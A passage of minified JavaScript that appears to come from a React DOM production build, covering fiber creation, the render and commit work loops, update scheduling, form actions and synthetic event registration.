l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var 